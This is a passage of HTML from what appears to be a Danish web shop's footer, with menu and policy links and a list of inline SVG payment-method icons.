                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HOME
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ALLE PRODUKTER
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              KONTAKT OS
                            </a>
                          </li><li>
                            <a
                              href="https://aalborgbutik.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SPOR DIN PAKKE
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">OPLYSNINGER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/generel-politik-for-databeskyttelse-gdpr"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GENEREL POLITIK FOR DATABESKYTTELSE (GDPR)
                            </a>
                          </li><li>
                            <a
                              href="/pages/politik-om-personoplysninger"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVATLIVSPOLITIK
                            </a>
                          </li><li>
                            <a
                              href="/pages/forsendelsespolitik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FORSENDELSESPOLITIK
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunderingspolitik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              RETURNERING OG TILBAGEBETALING 
                            </a>
                          </li><li>
                            <a
                              href="/pages/vilkar-og-betingelser"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              VILKÅR OG BETINGELSER
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalingsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
